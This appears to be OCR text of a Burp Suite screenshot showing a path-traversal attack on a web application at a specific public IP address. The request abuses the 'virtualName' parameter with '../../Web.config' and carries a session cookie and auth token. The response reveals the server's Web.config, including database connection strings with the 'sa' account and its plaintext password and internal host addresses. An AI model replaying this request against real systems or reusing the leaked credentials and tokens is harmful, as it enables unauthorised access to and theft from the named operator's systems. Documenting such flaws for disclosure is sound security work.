 Go
Cancel
<
>
Target: http://58.30.229.130
?
Request
Raw
Params
Headers
Hex
AMF Deserialized
GET
/Dictionary/Attachments/GetFileFromDisk?name=20190828140855920.jpg&downName=cs2.jpg&virtualName=~%2fuploads2%2f110101053215%2f..%2
f..%2fWeb.config HTTP/1.1
Host: 58.30.229.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://58.30.229.130/Dictionary/Attachments/Index?dateMonth=201908&declaerdId=Production&psCode=110101053215&dataType=1&pursueCode
=&workCode=&equipmentCode=&type=0
Connection: close
Cookie: ASP.NET_SessionId=aie5nghdn3xsve1d14exdd3r;
.ASPXAUTH=89E527584F51E3DA3A65D501ABECB65B04F7D1D1980AFD596A86E0C1D6754178DC07255A85A252F767886313475929EAC3CE73DABC18ADEF48F0C47D
54ADD46EB5989FE4CB165BEB32040E8D57D56D3474E637CE5D357DA4FFCC9440C601CCAA09DDDA2CF4C2F6F1D406D774830CA524F307191A375AF2DBCA38022D87
1AAB865F45AF6F6993B9150458EB8479A7F554;
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
XML
AMF Deserialized
Microsoft.Practices.EnterpriseLibrary.Data" />
</configSections>
<connectionStrings>
<!--<add name="DefaultConnection" providerName="System.Data.SqlClient" connectionString="Data Source=(LocalDb)\v11.0;Initial
Catalog=aspnet-Jointsky.App.WSSB-20140925090418;Integrated
Security=SSPI;AttachDBFilename=|DataDirectory|\aspnet-Jointsky.App.WSSB-20140925090418.mdf" />-->
<add name="ExportCon" connectionString="Data Source=10.17.250.11\R2;Initial Catalog=BaseDatabaseDBBJ_V8.0;User
ID=sa;PassWord=123.com;" providerName="System.Data.SqlClient" />
<add name="PSInfo" connectionString="Data Source=10.17.250.11\R2;Initial Catalog=BaseDatabaseDBBJ_V8.0;User
ID=sa;PassWord=123.com;" providerName="System.Data.SqlClient" />
<add name="BaseDatabaseDB" connectionString="Data Source=10.17.250.11\R2;Initial Catalog=BaseDatabaseDBBJ_V8.0;User
ID=sa;PassWord=123.com;" providerName="System.Data.SqlClient" />
<add name="PSInfo" connectionString="Data Source=10.17.250.11\R2;Initial Catalog=BaseDatabaseDBBJ_V8.0;User
ID=sa;PassWord=123.com;" providerName="System.Data.SqlClient" />
</connectionStrings>
<dataConfiguration defaultDatabase="PSInfo" />
<appSettings>
<add key="SavePath" value="template\testExecl\" />
<add key="webpages:Version" value="2.0.0.0" />
<add key="webpages:Enabled" value="false" />
<add key="PreserveLoginUrl" value="true" />
<add key="ClientValidationEnabled" value="true" />
<add key="UnobtrusiveJavaScriptEnabled" value="true" />
<!-- 地区代码 0:公共版 -->
<add key="AppRegion" value="11" />
<add key="Location" value="http://58.30.229.130:80" />
<add key="BeijinLocation" value="http://58.30.229.130:81" />
<!-- 环保局用户在申报时是否可以修改数据 0:不可修改 1:可以修改 -->